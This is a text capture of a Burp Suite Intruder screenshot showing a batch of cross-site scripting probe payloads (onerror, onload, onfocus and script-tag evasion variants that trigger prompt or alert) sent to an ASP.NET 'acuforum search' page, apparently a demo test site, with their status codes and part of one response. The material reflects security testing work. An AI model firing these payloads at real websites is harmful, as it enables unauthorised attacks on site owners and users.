 2 burp-StartBurp Google - Mozilla Firefox Pictures 07:39 AM
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 3027
1 "-prompt(8)-" 200 3219
2 '-prompt(8)-' 500 1423
3 ";a=prompt,a()// 200 3248
4 ';a=prompt,a()// 500 1423
5 '-eval("window['pro'%2B'mpt'](... 500 1423
6 "-eval("window['pro'%2B'mpt'](... 500 1423
7 "onclick=prompt(8)>"@x.y 200 3272
8 "onclick=prompt(8)><svg/onloa... 200 3378
9 <image/src/onerror=prompt(8)> 200 3283
10 <img/src/onerror=prompt(8)> 200 3277
11 <image src/onerror=prompt(8)> 200 3283
12 <img src/onerror=prompt(8)> 200 3277
13 <image src =q onerror=prompt(... 200 3308
14 <img src =q onerror=prompt(8)> 200 3302
15 </scrip</script>t><img src =q o... 200 3404
16 <svg onload=alert(1)> 200 4014
17 "><svg onload=alert(1)// 200 4047
18 "onmouseover=alert(1)// 200 4020
19 "autofocus/onfocus=alert(1)// 200 4046
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sun, 12 Sep 2021 11:19:54 GMT
7 Connection: close
8 Content-Length: 3081
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
18 <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
19 <link href="styles.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cellspacing="0">
? Search... 0 matches
123 of 6606